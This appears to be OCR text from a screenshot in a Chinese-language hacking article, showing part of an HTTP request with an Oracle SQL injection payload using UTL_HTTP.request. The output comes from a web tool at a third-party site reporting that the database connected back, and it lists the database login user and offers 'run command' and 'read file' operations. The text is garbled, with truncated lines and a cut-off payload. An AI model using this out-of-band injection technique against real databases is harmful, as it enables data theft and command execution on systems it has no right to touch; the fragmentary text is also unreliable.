 ontent-type: application/x-www-form-urlencoded
ontent-length: 1098
onnection: close
ookie:
t id=0+and+chr%281%29+not+in+%28SELECT+chr%282%29%7C%7CUTL HTTP.request%28chr%28104%29%7C
喜你, Oracle服务器可以通过 UTL_HTTP.request 连接当前PHP脚本. 执行结果:
以下为 Oracle sys.login_user:
racle服务器IP: 8.168:
ys.login_user: BUS
图 4
当前PHP脚本URL:
http://www.mhack.cn/tool/orcale.php
(请确保这个地址能让oracle访问到, 否则执行的命令无回显)
选择操作:
测试UTL_HTTP.request 测试注入函数 创建sys.Lin
操作:
运行命令 读取文件